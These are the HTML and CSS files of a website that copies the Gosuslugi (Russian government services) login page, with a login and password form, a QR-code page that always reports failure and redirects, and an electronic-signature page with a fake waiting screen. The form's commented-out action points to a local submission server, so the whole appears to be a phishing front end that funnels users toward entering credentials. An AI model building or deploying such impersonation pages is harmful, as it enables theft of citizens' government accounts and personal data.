
<file: index.html>
<!DOCTYPE html>
<html lang="ru">
	<head>
	    <meta charset="utf-8">
	    <title>Портал государственных услуг Российской Федерации</title>
	    <link rel="stylesheet" href="css/style.css">
	    <link rel="icon" type="image/x-icon" href="images/favicon.ico">
	    <meta name="viewport" content="width=device-width, initial-scale=1">
	    <script src="js/gosjava.js"></script>
	</head>
	<body>
		<div id="modal_window" hidden>
			<div class="mb-10-a center">
				<div class="contenter">
					<div class="modal_title mb-24"><h2>Не удаётся войти?</h2></div>
					<ul class="plain-list">
						<li class="mb-24">Проверьте корректность вводимых данных – без тире и пробела, язык ввода, клавишу «Caps Lock»</li>
						<li class="mb-24">Воспользуйтесь функцией <a href="https://esia.gosuslugi.ru/login/recovery">восстановления пароля</a></li>
					</ul>
					<div class="mb-24">Если указанные способы не помогают, обратитесь <a href="https://www.gosuslugi.ru/feedback" target="_blank">в службу поддержки</a></div>
					<div>Ещё один способ восстановления пароля – личное обращение в любой <a href="https://map.gosuslugi.ru/?layer=co&filter=rcr" target="_blank">центр обслуживания</a>. При себе необходимо иметь документ, удостоверяющий личность, и СНИЛС</div>
					<button type="button" class="modal_body__close" name="modal__close" onclick="close_click(1)"> X </button>
				</div>
			</div>
		</div>
		<div class="body_container" id="main_body">
			<div class="form_container mb-20">
				<header class="mb-40">
					<a href="https://gosuslugi.ru/" class='logo'><img src="images/gospict.png" class="pict" alt=""></a>
				</header>
				<form id="gos_form" name="gos_form"> <!--action="http://127.0.0.1:5000/submit" method="post"-->
					<input type="text" onfocus="labelsm('loginlabel')" onblur="labelbig('loginlabel', 'login')" id="login" autofocus name="login"><label aria-hidden="true" class="labels labels-notclicked" id='loginlabel' for="login">Телефон  /  Email  /  СНИЛС</label>
					<p id="login-alert" class="alert" hidden>Введите логин</p>
					<div class="pos_rel"><input onfocus="labelsm('passwordlabel')" onblur="labelbig('passwordlabel', 'password')" oninput="password_on_input()" type="password" id="password" name="password"><label class="labels labels-notclicked" for="password" id="passwordlabel">Пароль</label>
					<p id="password-alert" class="alert mb-5" hidden>Введите пароль</p>
					<span class="toggle hidden" id="toggle" hidden></span></div>
					<p class="relative-b-20 mb-20"><a class="recovery" href="https://esia.gosuslugi.ru/login/recovery">Восстановить</a></p>
					<input type="submit" value="Войти" id="plain_button" class="mb-40">
				</form>
				<div class="another_text mb-16">Войти другим способом</div>
				<div class="form-container__actions-row_grid"><button class="light-button" onclick="QR_referal('QR')">QR-код</button><button class="light-button" onclick="QR_referal('electronic signature')">Эл. подпись</button></div>
				<p class="helper_text"><a onclick="modal_show('modal_window')">Не удаётся войти?</a></p>
			</div>
			<p class="helper_text"><a href="https://esia.gosuslugi.ru/login/registration">Зарегистрироваться</a></p>
		</div>
		<div class="lamp_container"><div><img src="images/lamp.png" class="lamp_img" alt=""></div><div class="lamp_text"><a href="https://www.gosuslugi.ru/landing/esia-help" target="_blank">Куда ещё можно войти с паролем от Госуслуг?</a></div>
		</div>
	</body>
</html>
</file>

<file: html/ES_verify.html>
<!DOCTYPE html>
<html lang="ru">
	<head>
	    <meta charset="utf-8">
	    <title>Портал государственных услуг Российской Федерации</title>
	    <link rel="stylesheet" href="../css/style.css">
	    <link rel="icon" type="image/x-icon" href="../images/favicon.ico">
	    <meta name="viewport" content="width=device-width, initial-scale=1">
	    <script src="../js/gosjava.js"></script>
	</head>
	<body>
		<div id="modal_window" hidden>
		<div class="mb-4-a center">
			<div class="contenter">
				<div class="modal_title mb-24"><h2>Проблемы с электронной подписью</h2></div>
				<ol class="plain-list">
					<li class="mb-24"><div class="caption mb-4"> Не подключён носитель </div><div class="text">Присоедините к компьютеру USB-ключ или смарт-карту</div></li>
					<li class="mb-24"><div class="caption mb-4"> Не установлен плагин </div><div class="text"><a href="https://ds-plugin.gosuslugi.ru/plugin/upload/Index.spr" target="_blank">Скачайте его</a>, перезапустите браузер и попробуйте снова</div></li>
					<li class="mb-24"><div class="caption mb-4"> У плагина нет доступа </div><div class="text">Дайте доступ согласно <a href="http://static.gosuslugi.ru/cms/htdocs/0/0/0/0/0/0/0/0/0/plugin_manual.pdf" target="_blank">инструкции</a></div></li>
					<li class="mb-24"><div class="caption mb-4"> Не установлена программа криптопровайдер </div><div class="text">Для некоторых электронных подписей нужна специальная программа. Все подробности — в <a href="https://digital.gov.ru/ru/activity/govservices/certification_authority/" target="_blank">удостоверяющем центре</a>, где вы получали подпись</div></li>
					<li><div class="caption mb-4"> Интернет браузер настроен неверно </div><div class="text">Добавьте сайт в список надёжных узлов согласно <a href="http://static.gosuslugi.ru/cms/htdocs/0/0/0/0/0/0/0/0/0/plugin_manual.pdf" target="_blank">инструкции</a></div></li>
				</ol>
				<button type="button" class="modal_body__close" onclick="close_click(1)"> X </button>
			</div>
		</div>
	</div>
	<div id="modal_window_trouble" hidden>
		<div class="mb-10-a center">
			<div class="contenter">
				<div class="modal_title"><h2>Обращение к электронной подписи</h2></div>
					<div class="wait_text">Может занять около минуты</div>
					<div class="gif"></div>
			</div>
		</div>
	</div>
	<div id="modal_window_after" hidden>
		<div class="mb-4-a center">
			<div class="contenter">
				<h2 class="modal_title mb-24"> Не установлен плагин </h2>
				<div class="text-plain"> Для входа с помощью электронной подписи необходимо: </div>
				<ol class="text-plain" id="modal_ol">
					<li class="mb-24 ml-40">Установить <a href="https://ds-plugin.gosuslugi.ru/plugin/upload/Index.spr" target="_blank">плагин для работы с электронной подписью</a>. После установки плагина перезапустите браузер.</li>
					<li class="mb-24 ml-40">Присоединить к компьютеру носитель ключа электронной подписи (USB-ключ или смарт-карта). Должен быть вставлен только один носитель.<br> Средство электронной подписи можно получить в одном из аккредитованных Минцифры России <a href="https://digital.gov.ru/ru/activity/govservices/certification_authority/" target="_blank">удостоверяющих центров</a>.<br><br> Для некоторых носителей электронной подписи требуется установить специальную программу — криптопровайдер. Инструкцию по установке и настройке криптопровайдера можно получить в своём аккредитованном УЦ.</li>
					<li class="mb-24 ml-40">Добавить адреса *.esia.gosuslugi.ru *.gosuslugi.ru в список надёжных узлов (только для браузера Internet Explorer). Для этого необходимо:<br>- зайти в «Свойства обозревателя»;<br>- выбрать закладку «Безопасность»;<br>- выбрать зону для настройки параметров безопасности – «Надёжные узлы», нажать на кнопку «Узлы»;<br>- в поле «Добавить в зону следующий узел» ввести адрес esia.gosuslugi.ru, нажать «Добавить» и закрыть данное окно.</li>
					<li class="ml-40">Включить/разрешить доступ плагину согласно рекомендациям <a href="http://static.gosuslugi.ru/cms/htdocs/0/0/0/0/0/0/0/0/0/plugin_manual.pdf" target="_blank">документа</a>.</li>
				</ol>
				<button type="button" class="modal_body__close" onclick="close_click(2)"> X </button>
			</div>
		</div>
	</div>
		<div class="body_container" id="main_mody">
			<div class="form_container mb-20">
				<header class="mb-40">
					<a href="https://gosuslugi.ru/" class='logo'><img src="../images/gospict.png" class="pict" alt=""></a>
				</header>
				<div class="helper_text justify_text">Подключите носитель электронной подписи</div>
				<input type="submit" value="Готово" id="plain_button" onclick="modal_show('modal_window_trouble')">
				<p class="helper_text"><a onclick="modal_show('modal_window')">Проблемы с электронной подписью?</a></p>
				<p class="helper_text"><a href="../index.html">Войти по логину и паролю</a></p>
			</div>
			<p class="helper_text"><a href="https://esia.gosuslugi.ru/login/registration">Зарегистрироваться</a></p>
		</div>
		<div class="lamp_container"><div><img src="../images/lamp.png" class="lamp_img" alt=""></div><div class="lamp_text"><a href="https://www.gosuslugi.ru/landing/esia-help" target="_blank">Куда ещё можно войти с паролем от Госуслуг?</a></div>
		</div>
	</body>
</html>
</file>

<file: html/QR_verify.html>
<!DOCTYPE html>
<html lang="ru">
	<head>
	    <meta charset="utf-8">
	    <title>Портал государственных услуг Российской Федерации</title>
	    <link rel="stylesheet" href="../css/style.css">
	    <link rel="icon" type="image/x-icon" href="images/favicon.ico">
	    <meta name="viewport" content="width=device-width, initial-scale=1">
	</head>
	<body>
		<script src="../js/gosjavaQR.js"></script>
		<div class="body_container">
			<div class="form_container_QR">
				<header class="mb-40">
				<a href="https://gosuslugi.ru/" class='logo'><img src="../images/gospict.png" class="pict" alt=""></a>
				</header>
				<img src="../images/error-cross.png" alt="" class="cross_img mb-20">
				<h2 class="mb-20">Не удалось войти по QR-коду</h2>
				<p class="mb-20">Вы будете автоматически отправлены на страницу входа через</p>
				<p id='seconds' class="mb-20 bold">00:05</p>
				<input type="submit" value="Вернуться" id="plain_button" class="mb-20" onclick="returner()">
			</div>
		</div>
		<div class="lamp_container"><div><img src="../images/lamp.png" class="lamp_img" alt=""></div><div class="lamp_text"><a href="https://www.gosuslugi.ru/landing/esia-help" target="_blank">Куда ещё можно войти с паролем от Госуслуг?</a></div>
		</div>
	</body>
</html>
</file>
<file: css/style.css>
*{
    box-sizing: border-box;
    margin: 0px;
    padding: 0px;
    font-family: Lato, Helvetica, Arial, sans-serif, -apple-system;
}
body {
    display: flex;
    font-size: 16px;
    line-height: 24px;
    font-weight: 400;
    min-height: 100%;
    background: #e4ecfd;
    color: #0b1f33;
    padding-top: 64px;
    padding-bottom: 64px;
}
html {
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    -webkit-text-size-adjust: 100%;
}
header{
    text-align: center;
    vertical-align: baseline;
}
a{
    text-decoration: none;
    color: #0d4cd3;
}
a:hover{
    cursor: pointer;
    color: rgb(20, 120, 180);
}
input {
    font-family: inherit;
    width: 100%;
    height: 52px;
    padding: 23px 16px 5px 20px;
    border: 0;
    border-radius: 8px;
    font-size: 18px;
    line-height: 18px;
    background: #f5f7fa;
}
ol, ul {
    list-style: none;
}
ul {
    display: block;
    list-style-type: disc;
    margin-block-start: 1em;
    margin-block-end: 1em;
    margin-inline-start: 0px;
    margin-inline-end: 0px;
    padding-inline-start: 20px;
    unicode-bidi: isolate;
}
ol {
    list-style-position: outside;
    padding-left: 18px;
    display: block;
    list-style-type: decimal;
    margin-block-start: 1em;
    margin-block-end: 1em;
    margin-inline-start: 0px;
    margin-inline-end: 0px;
    padding-inline-start: 40px;
    unicode-bidi: isolate;
}
.mb-80{
    margin-bottom: 80px;
}
.mb-40 {
    margin-bottom: 40px;
}
.mb-32{
    margin-bottom: 32px;
}
.mb-28{
    margin-bottom: 28px;
}
.mb-24{
    margin-bottom: 24px;
}
.mb-20{
    margin-bottom: 20px;
}
.mb-16 {
    margin-bottom: 16px;
}
.mb-5{
    margin-bottom: 5px;
}
.mb-4{
    margin-bottom: 4px;
}
.ml-40{
    margin-left: -40px;
}
.mb-10-a{
    margin: 10% auto;
}
.mb-4-a{
    margin: 4% auto;
}
.caption{
    color: #0b1f33;
    font-weight: 700;
}
.bold{
    font-weight: bold;
}
.form_container, .form_container_QR{
    padding: 40px 24px;
    border-radius: 12px;
    box-shadow: 0 24px 48px #e6ebf566;
    background: #fff;
}
.form_container_QR{
    text-align: center;
}
.body_container{
    width: 384px;
    margin: 0px 40px 40px 0px;
    margin-left: calc(50% - 192px);
}
.pict{
	width: 200px;
}
.alert{
    color: #f13f58;
    font-size: 13px;
    position: relative;
    bottom:20px;
}
.labels{
    font-family: Lato, Helvetica, Arial, sans-serif, -apple-system;
    color: #0b1f33;
    line-height: 24px;
    font-weight: 400;
    color: #66727f;
    pointer-events: none;
    user-select: none;
    -moz-user-select: none;
    -webkit-user-select: none;
    -ms-user-select: none;
    -o-user-select: none;
}
.labels-notclicked{
    font-size: 16px;
    position: relative;
    bottom:38px;
    left: 20px;
}
.labels-clicked{
    font-size: 12px;
    position: relative;
    bottom:50px;
    left: 20px;
}
.labels:hover{
    cursor: text;
}
.recovery {
    font-size: 16px;
    color: #0d4cd3;
}
.relative-b-20{
    position: relative;
    bottom: 20px;
}
.light-button{
    font-weight: inherit;
    display: inline-block;
    border-radius: 8px;
    padding: 14px 16px;
    font-size: 16px;
    width: 152px;
    height: 55px;
    cursor: pointer;
    border: 2px solid #e4ecfd;
    color: #0d4cd3;
    background: #fff;
}
.light-button:hover{
    background: #f5f7fa;
}
.another_text{
    text-align: center;
    color: #66727f;
}
.form-container__actions-row_grid {
    display: flex;
    justify-content: space-between;
}
.helper_text{
    margin-top: 40px;
    font-weight: inherit;
    text-align: center;
}
.lamp_img{
    width: 48px;
    height: 48px;
}
.lamp_text{
    width: 180px;
    margin: 16px 0 -1px;
    letter-spacing: -0.025em;
}
.lamp_container{
    width: 280px;
    height: 167px;
    border-radius: 12px;
    padding: 24px;
    box-shadow: 0 6px 16px #e6ebf5cc;
    text-align: left;
    color: #3b3b3b;
    line-height: 24px;
    background: #fff;
}
.cross_img{
    width: 80px;
}
.modal-open{
    overflow: hidden;
}
.modal_title{
    padding: 0 40px 26px 0;
    border-bottom: 1px solid #99b1e6;
}
.justify_text{
    width: 80%;
    margin: 0px auto 40px auto;
}
.gif{
    margin: 0 auto;
    width: 80px;
    height: 92px;
    background: url(../images/throbber-hexagon.gif) no-repeat 0 0;
    background-size: 100%;
}
.wait_text{
    text-align: center;
    margin: 20px auto;
}
.text-plain {
    font-family: Lato, Helvetica, Arial, sans-serif, -apple-system;
    color: #0b1f33;
    font-size: 16px;
    line-height: 24px;
    font-weight: 400;
}
.pos_rel{
    position: relative;
}
.toggle {
    position: absolute;
    top: 21%;
    left: 88%;
    width: 24px;
    height: 24px;
    cursor: pointer;
    font-size: 0;
}
.hidden{
    background: url(../images/password-hidden.svg) no-repeat center;
}
.showed{
    background: url(../images/password-shown.svg) no-repeat center;
}
#modal_ol{
    list-style-type: none;
}
#modal_window, #modal_window_trouble, #modal_window_after{
    overflow: auto;
    position: fixed;
    z-index: 2;
    inset: 0;
    background: rgba(11, 31, 51, .62);
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    transition: background .25s;
}
.center{
    position: relative;
    z-index: 1;
    width: 90%;
    max-width: 634px;
    padding: 32px 24px;
    background: #fff;
    outline: none;
    border-radius: 12px;
    box-shadow: 0 12px 32px #0b1f332e;
    background: #fff;
}
.modal_body__close {
    position: absolute;
    z-index: 1;
    top: 33px;
    right: 25px;
    width: 30px;
    height: 30px;
    border: 3px solid white;
    cursor: pointer;
    font-weight: bold;
    font-size: 20px;
    background: white;
    line-height: 0;
    color: #0d4cd3;
}
#plain_button{
    border-radius: 8px;
    border: none;
    padding: 14px 16px;
    font-size: 16px;
    line-height: 24px;
    color: #fff;
    background: #0d4cd3;
    cursor: pointer;
}
#plain_button:hover{
    background: #1E5AEB;
}
#password, #login:focus{
    outline-color: #99b1e6;
}
@media screen and (max-width: 1140px){
    .lamp_container{ 
        margin: auto; 
        width: 90%;
        max-width: 384px;
    }
    .body_container{
        width: 90%;
        max-width: 384px;
        margin: 0px auto 40px auto;
    }
    body{
        display: grid;
    }
}
</file>
